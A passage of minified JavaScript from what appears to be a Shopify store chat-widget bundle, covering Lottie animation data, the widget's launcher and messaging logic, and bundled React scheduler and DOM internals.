{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":2},{"ty":4,"nm":"Frame 35732 Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[25.7,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[25.7,9.55],"t":168},{"s":[25.7,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":168},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[51.41,0],[51.41,19.09],[0,19.09],[0,0]]}],"t":174}]}}],"ind":3}]}]'),f1={nm:t1,ddd:n1,h:r1,w:o1,meta:a1,layers:i1,v:l1,fr:s1,op:u1,ip:c1,assets:d1},p1="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='48'%20height='48'%20viewBox='0%200%2048%2048'%20fill='none'%3e%3cpath%20fill='%23fff'%20d='M30.531%2015.063H17.47a3.097%203.097%200%200%200-3.094%203.093v8.25a3.097%203.097%200%200%200%203.094%203.094H18.5v2.75a.689.689%200%200%200%201.128.528l3.931-3.278h6.972a3.1%203.1%200%200%200%203.094-3.094v-8.25a3.097%203.097%200%200%200-3.094-3.093m-10.656%208.593a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75m4.125%200a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75m4.125%200a1.375%201.375%200%201%201%200-2.75%201.375%201.375%200%200%201%200%202.75'/%3e%3c/svg%3e",y1="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='48'%20height='48'%20viewBox='0%200%2048%2048'%20fill='none'%3e%3cpath%20fill='%23fff'%20fill-rule='evenodd'%20d='M25.577%2017.718c-.266-.13-.837-.258-1.566-.25-.773.011-1.536.182-2.148.687m3.714-.437c.687.336%201.688.998%201.688%202.329%200%201.463-.847%202.12-2.306%203.124-.792.544-1.349%201.124-1.7%201.777-.354.658-.462%201.323-.462%201.974a.86.86%200%201%200%201.718%200c0-.45.074-.817.258-1.16.188-.349.526-.74%201.16-1.175l.032-.023c1.385-.951%203.019-2.075%203.019-4.517%200-2.399-1.869-3.49-2.652-3.873l-.002-.001c-.594-.29-1.461-.434-2.34-.423h-.002c-.99.014-2.193.234-3.219%201.079a4.93%204.93%200%200%200-1.495%202.063%204.4%204.4%200%200%200-.214.762%203%203%200%200%200-.041.313l-.002.026v.017a.86.86%200%200%200%201.716.083l.002-.018q.003-.033.017-.114a2.7%202.7%200%200%201%20.13-.461c.145-.383.426-.888.98-1.345'%20clip-rule='evenodd'/%3e%3cpath%20fill='%23fff'%20d='M23.656%2031.562a1.375%201.375%200%201%200%200-2.75%201.375%201.375%200%200%200%200%202.75'/%3e%3c/svg%3e",m1=({widgetSettings:s,shop:c,newMsgCount:l,handleWidgetClick:p,openChatWindow:x})=>{const w=s?.animation?s?.animation:"static",_=s?.theme_color?s?.theme_color:"#6448D9",P=s?.logo?.type?s?.logo?.type:null,T=s?.logo?.url.indexOf("chatbox-ellipses.svg")!==-1?p1:s?.logo?.url.indexOf("help.svg")!==-1?y1:s?.logo?.url,M=s?.position;let K=M?.type,J=M?.left,Y=M?.right,fe=M?.bottom,H=M?.size;Lt(c)===1?(window.innerWidth<=1024&&(K="right",J="unset",Y=16,fe=128,H=45),window.innerWidth>1024&&window.innerWidth<=1280&&(K="right",J="unset",Y=20,fe=138,H=45),window.innerWidth>1280&&window.innerWidth<=1920&&(K="right",J="unset",Y=40,fe=138,H=45),window.innerWidth>1920&&(K="right",J="unset",Y=80,fe=178,H=45)):Lt(c)===2?(window.innerWidth<=1024&&(K="right",J="unset",Y=16,fe=128,H=45),window.innerWidth>1024&&window.innerWidth<=1280&&(K="right",J="unset",Y=20,fe=89,H=45),window.innerWidth>1280&&window.innerWidth<=1920&&(K="right",J="unset",Y=40,fe=89,H=45),window.innerWidth>1920&&(K="right",J="unset",Y=80,fe=128,H=45)):Lt(c)===3&&(window.innerWidth<=1024?(K="right",J="unset",Y=40,fe=129,H=45):(K="right",J="unset",Y=40,fe=178,H=45));let X=T;P==="dynamic"&&(X=Sd(f1,_));const ee={...{bottom:fe,width:H,height:H,cursor:"pointer",display:x?"none":"flex",border:"none",borderRadius:"50%",padding:0,background:"transparent",overflow:"hidden"},...K==="left"?{left:J}:{right:Y}};return N.jsx(N.Fragment,{children:N.jsxs("button",{className:K==="left"?"vanus-custom vc-animation-container-left":"vanus-custom vc-animation-container",style:ee,onClick:p,children:[N.jsx("div",{className:K==="left"?"vc-custom-icon-image-badge-left":"vc-custom-icon-image-badge",style:{display:l>0?"flex":"none"},children:l}),P==="dynamic"?N.jsx(N.Fragment,{children:N.jsx("lottie-player",{src:X,background:_,speed:"1",loop:!0,autoplay:!0,className:"vanus-custom-icon-image",style:{width:H,height:H,maxWidth:H,maxHeight:H,display:"block"}})}):N.jsxs(N.Fragment,{children:[N.jsxs("div",{className:`animation-icon ${w==="zoom"?"zoom":""}`,style:{width:H,height:H,background:s?.logo?.url.indexOf("chatbox-ellipses.svg")!==-1||s?.logo?.url.indexOf("help.svg")!==-1?_:"transparent"},children:[X&&N.jsx("img",{src:X,alt:"Widget Logo",className:"vanus-custom-icon-image",style:{width:H,height:H,maxWidth:H,maxHeight:H,display:"block"}}),w==="bean"&&N.jsx("div",{className:"bean",children:" "})]}),w==="breathing"&&N.jsx("div",{className:"circle delay1",style:{background:_},children:" "})]})]})})},h1=()=>{const[s,c]=D.useState(!1),[l,p]=D.useState(0),[x,w]=D.useState(0),[_,P]=D.useState(!1),[T,M]=D.useState(!1),[K,J]=D.useState(du()),[Y,fe]=D.useState(window?.vanchat_app_config),[H,X]=D.useState(window?.vanchat_widget_config),[G,be]=D.useState(window?.vanchat_sales_config),ee=Y?.id,Se=localStorage.getItem(`vc_${ee}_session`),xe=localStorage.getItem(`vanchat_${ee}_new_msg_${Se}`),Te=window.Shopify?.shop?.split(".")?.[0],Fe=Ii(H?.language),Me=H?.position?.zIndex?H?.position?.zIndex:2147483647,Ue=Jd(10,Me-1),{refreshCartDrawer:kt}=Gd();D.useEffect(()=>{let le;const Le=()=>{window?.vanchat_app_config&&window?.vanchat_widget_config&&window?.vanchat_sales_config?(fe(window.vanchat_app_config),X(window.vanchat_widget_config),be(window.vanchat_sales_config)):le=setTimeout(Le,200)};return Le(),()=>{le&&clearTimeout(le)}},[]),D.useEffect(()=>{p(Me!==2147483647?Me-2:Ue)},[Ue]),D.useEffect(()=>{const le=()=>{J(du())};return window.addEventListener("resize",le),window.addEventListener("orientationchange",le),()=>{window.removeEventListener("resize",le),window.removeEventListener("orientationchange",le)}},[]),D.useEffect(()=>{const le=Le=>{const pe=Le.data;if(pe==="CLOSE_CHAT_WINDOW"&&P(!1),pe==="Initialized"&&(c(!0),vd(),kd()),pe.action==="reportChat"){const re=pe.data.app_id,te=pe.data.session_id,L=pe.data.exist_chat;bd(re,te,L)}if(pe.action==="crossCall"&&Dt(pe),pe.action==="invokeShopifyInbox"){const re=document.querySelector("inbox-online-store-chat")?.shadowRoot?.querySelector("button.chat-toggle");re&&(re.click(),P(!1))}if(pe.action==="newMsg"){const re=Le.data.appId,te=Le.data.session_id,L=localStorage.getItem(`vanchat_${re}_new_msg_${te}`)||0;let A=Number(L)+1;localStorage.setItem(`vanchat_${re}_new_msg_${te}`,A.toString()),w(A),P(!0)}};return window.addEventListener("message",le),()=>{window.removeEventListener("message",le)}},[]),D.useEffect(()=>{w(Number(xe))},[]);const Dt=async le=>{switch(le?.callFun){case"getProductDetailByHandleInShopify":{const pe=le?.handle,re=le?.id,te=await yu(pe),L={action:"crossCall",id:re,detail:te,type:"add-to-cart"};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}case"checkoutProductByHandleInShopify":{const pe=le?.handle,re=le?.id,te=await yu(pe),L={action:"crossCall",id:re,detail:te,type:"checkout"};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}case"addToCartInShopify":{const pe=le?.id;await Wd(pe).then(re=>{re&&document.getElementById(Rn)?.contentWindow?.postMessage("CART_ADDED","*")}),await kt(!0);break}case"getCartInShopify":{const pe=le?.id,re=le?.type,te=await Nu(),L={action:"crossCall",id:pe,type:re,cart:te?.token,itemCount:te?.item_count?te?.item_count:0};document.getElementById(Rn)?.contentWindow?.postMessage(L,"*");break}}},et=async()=>{let le=sessionStorage.getItem("vc-"+ee+"-detail-productIntro");const Le=Bo("browsing-product",G),pe=window.location.href;if(P(!0),w(0),xd(Te)&&pe.indexOf("/products/")!==-1)if(Le?.pop_message==="text"&&Le?.text?.type==="product_intro")if(le){Bd(ee)||Fd(ee);const te=await zi(),L={productId:te?.id,productName:te?.title,productHandle:te?.handle,productUrl:te?.url};sn("sendMessage","product-greeting",L)}else{let re=await ju(ee,Fe);const te={text:re?.result,scene:"product-greeting",extra:null,lang:Fe,product:{id:re?.product?.id,name:re?.product?.title,handle:re?.product?.handle},quick_chat_button:re?.quick_chat_button};P(!0),sn("inheritedMessage","productIntro",te),Ho(ee,"detail","productIntro"),On(ee,"detail","productIntro","card_clicked")}else{const re=await zi(),te={productId:re?.id,productName:re?.title,productHandle:re?.handle,productUrl:re?.url};sn("sendMessage","product-greeting",te)}};return D.useEffect(()=>(window.vanchat_widget={open:et,send:sn,getConfigExtra:()=>H},()=>{delete window.vanchat_widget}),[et]),N.jsx(N.Fragment,{children:Y?.widget_enable&&N.jsxs("div",{style:{position:"relative",zIndex:l,display:s?"block":"none"},children:[N.jsx(Vd,{widgetSettings:H,shop:Te,id:ee,openChatWindow:_,isMobile:K}),N.jsx(e1,{widgetSettings:H,shop:Te,id:ee,setOpenChatWindow:P,openChatWindow:_,setShowPopGreeting:M,applicationSettings:Y,proactiveSettings:G,isMobile:K}),N.jsx(Xd,{widgetSettings:H,shop:Te,id:ee,setOpenChatWindow:P,openChatWindow:_,setShowPopGreeting:M,showPopGreeting:T}),N.jsx(m1,{widgetSettings:H,shop:Te,newMsgCount:x,handleWidgetClick:et,openChatWindow:_})]})})};var Fo={},ji={exports:{}},vt={},Ni={exports:{}},Ti={};var hu;function g1(){return hu||(hu=1,(function(s){function c(L,A){var I=L.length;L.push(A);e:for(;0<I;){var y=I-1>>>1,b=L[y];if(0<x(b,A))L[y]=A,L[I]=b,I=y;else break e}}function l(L){return L.length===0?null:L[0]}function p(L){if(L.length===0)return null;var A=L[0],I=L.pop();if(I!==A){L[0]=I;e:for(var y=0,b=L.length,oe=b>>>1;y<oe;){var ae=2*(y+1)-1,de=L[ae],ue=ae+1,ke=L[ue];if(0>x(de,I))ue<b&&0>x(ke,de)?(L[y]=ke,L[ue]=I,y=ue):(L[y]=de,L[ae]=I,y=ae);else if(ue<b&&0>x(ke,I))L[y]=ke,L[ue]=I,y=ue;else break e}}return A}function x(L,A){var I=L.sortIndex-A.sortIndex;return I!==0?I:L.id-A.id}if(typeof performance=="object"&&typeof performance.now=="function"){var w=performance;s.unstable_now=function(){return w.now()}}else{var _=Date,P=_.now();s.unstable_now=function(){return _.now()-P}}var T=[],M=[],K=1,J=null,Y=3,fe=!1,H=!1,X=!1,G=typeof setTimeout=="function"?setTimeout:null,be=typeof clearTimeout=="function"?clearTimeout:null,ee=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Se(L){for(var A=l(M);A!==null;){if(A.callback===null)p(M);else if(A.startTime<=L)p(M),A.sortIndex=A.expirationTime,c(T,A);else break;A=l(M)}}function xe(L){if(X=!1,Se(L),!H)if(l(T)!==null)H=!0,re(at);else{var A=l(M);A!==null&&te(xe,A.startTime-L)}}function at(L,A){H=!1,X&&(X=!1,be(Me),Me=-1),fe=!0;var I=Y;try{for(Se(A),J=l(T);J!==null&&(!(J.expirationTime>A)||L&&!Dt());){var y=J.callback;if(typeof y=="function"){J.callback=null,Y=J.priorityLevel;var b=y(J.expirationTime<=A);A=s.unstable_now(),typeof b=="function"?J.callback=b:J===l(T)&&p(T),Se(A)}else p(T);J=l(T)}if(J!==null)var oe=!0;else{var ae=l(M);ae!==null&&te(xe,ae.startTime-A),oe=!1}return oe}finally{J=null,Y=I,fe=!1}}var Te=!1,Fe=null,Me=-1,Ue=5,kt=-1;function Dt(){return!(s.unstable_now()-kt<Ue)}function et(){if(Fe!==null){var L=s.unstable_now();kt=L;var A=!0;try{A=Fe(!0,L)}finally{A?le():(Te=!1,Fe=null)}}else Te=!1}var le;if(typeof ee=="function")le=function(){ee(et)};else if(typeof MessageChannel<"u"){var Le=new MessageChannel,pe=Le.port2;Le.port1.onmessage=et,le=function(){pe.postMessage(null)}}else le=function(){G(et,0)};function re(L){Fe=L,Te||(Te=!0,le())}function te(L,A){Me=G(function(){L(s.unstable_now())},A)}s.unstable_IdlePriority=5,s.unstable_ImmediatePriority=1,s.unstable_LowPriority=4,s.unstable_NormalPriority=3,s.unstable_Profiling=null,s.unstable_UserBlockingPriority=2,s.unstable_cancelCallback=function(L){L.callback=null},s.unstable_continueExecution=function(){H||fe||(H=!0,re(at))},s.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Ue=0<L?Math.floor(1e3/L):5},s.unstable_getCurrentPriorityLevel=function(){return Y},s.unstable_getFirstCallbackNode=function(){return l(T)},s.unstable_next=function(L){switch(Y){case 1:case 2:case 3:var A=3;break;default:A=Y}var I=Y;Y=A;try{return L()}finally{Y=I}},s.unstable_pauseExecution=function(){},s.unstable_requestPaint=function(){},s.unstable_runWithPriority=function(L,A){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var I=Y;Y=L;try{return A()}finally{Y=I}},s.unstable_scheduleCallback=function(L,A,I){var y=s.unstable_now();switch(typeof I=="object"&&I!==null?(I=I.delay,I=typeof I=="number"&&0<I?y+I:y):I=y,L){case 1:var b=-1;break;case 2:b=250;break;case 5:b=1073741823;break;case 4:b=1e4;break;default:b=5e3}return b=I+b,L={id:K++,callback:A,priorityLevel:L,startTime:I,expirationTime:b,sortIndex:-1},I>y?(L.sortIndex=I,c(M,L),l(T)===null&&L===l(M)&&(X?(be(Me),Me=-1):X=!0,te(xe,I-y))):(L.sortIndex=b,c(T,L),H||fe||(H=!0,re(at))),L},s.unstable_shouldYield=Dt,s.unstable_wrapCallback=function(L){var A=Y;return function(){var I=Y;Y=A;try{return L.apply(this,arguments)}finally{Y=I}}}})(Ti)),Ti}var gu;function x1(){return gu||(gu=1,Ni.exports=g1()),Ni.exports}var xu;function v1(){if(xu)return vt;xu=1;var s=Di(),c=x1();function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var p=new Set,x={};function w(e,t){_(e,t),_(e+"Capture",t)}function _(e,t){for(x[e]=t,e=0;e<t.length;e++)p.add(t[e])}var P=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),T=Object.prototype.hasOwnProperty,M=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,K={},J={};function Y(e){return T.call(J,e)?!0:T.call(K,e)?!1:M.test(e)?J[e]=!0:(K[e]=!0,!1)}function fe(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function H(e,t,n,r){if(t===null||typeof t>"u"||fe(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function X(e,t,n,r,o,a,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=i}var G={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){G[e]=new X(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];G[t]=new X(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){G[e]=new X(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){G[e]=new X(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){G[e]=new X(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){G[e]=new X(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){G[e]=new X(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){G[e]=new X(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){G[e]=new X(e,5,!1,e.toLowerCase(),null,!1,!1)});var be=/[\-:]([a-z])/g;function ee(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(be,ee);G[t]=new X(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){G[e]=new X(e,1,!1,e.toLowerCase(),null,!1,!1)}),G.xlinkHref=new X("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){G[e]=new X(e,1,!1,e.toLowerCase(),null,!0,!0)});function Se(e,t,n,r){var o=G.hasOwnProperty(t)?G[t]:null;(o!==null?o.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(H(t,n,o,r)&&(n=null),r||o===null?Y(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=n===null?o.type===3?!1:"":n:(t=o.attributeName,r=o.attributeNamespace,n===null?e.removeAttribute(t):(o=o.type,n=o===3||o===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var xe=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,at=Symbol.for("react.element"),Te=Symbol.for("react.portal"),Fe=Symbol.for("react.fragment"),Me=Symbol.for("react.strict_mode"),Ue=Symbol.for("react.profiler"),kt=Symbol.for("react.provider"),Dt=Symbol.for("react.context"),et=Symbol.for("react.forward_ref"),le=Symbol.for("react.suspense"),Le=Symbol.for("react.suspense_list"),pe=Symbol.for("react.memo"),re=Symbol.for("react.lazy"),te=Symbol.for("react.offscreen"),L=Symbol.iterator;function A(e){return e===null||typeof e!="object"?null:(e=L&&e[L]||e["@@iterator"],typeof e=="function"?e:null)}var I=Object.assign,y;function b(e){if(y===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);y=t&&t[1]||""}return`
